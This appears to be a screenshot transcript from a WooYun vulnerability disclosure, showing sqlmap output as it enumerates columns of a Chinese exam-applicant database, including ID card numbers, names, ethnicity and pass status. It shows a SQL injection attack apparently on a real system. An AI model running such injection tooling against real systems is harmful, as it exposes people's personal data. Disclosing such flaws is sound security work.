 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt -D Gw
[20:52:29] [INFO] retrieved: nvarchar
[20:52:30] [INFO] retrieved: 报考部门
[20:52:31] [INFO] retrieved: nvarchar
[20:52:32] [INFO] retrieved: 报考去向
[20:52:33] [INFO] retrieved: nvarchar
[20:52:33] [INFO] retrieved: 报考职位
[20:52:34] [INFO] retrieved: nvarchar
[20:52:34] [INFO] retrieved: 毕业院校2
[20:52:35] [INFO] retrieved: nvarchar
[20:52:36] [INFO] retrieved: 民族
[20:52:36] [INFO] retrieved: nvarchar
[20:52:37] [INFO] retrieved: 民族2
[20:52:37] [INFO] retrieved: nvarchar
[20:52:38] [INFO] retrieved: 身份证号
[20:52:39] [INFO] retrieved: nvarchar
[20:52:40] [INFO] retrieved: 是否合格
[20:52:40] [INFO] retrieved: nvarchar
[20:52:41] [INFO] retrieved: 姓名
[20:52:42] [INFO] retrieved: nvarchar
[20:52:42] [INFO] retrieved: 性别
[20:52:43] [INFO] retrieved: nvarchar
[20:52:44] [INFO] retrieved: 用户编号
[20:52:45] [INFO] retrieved: float
www.wooyun.org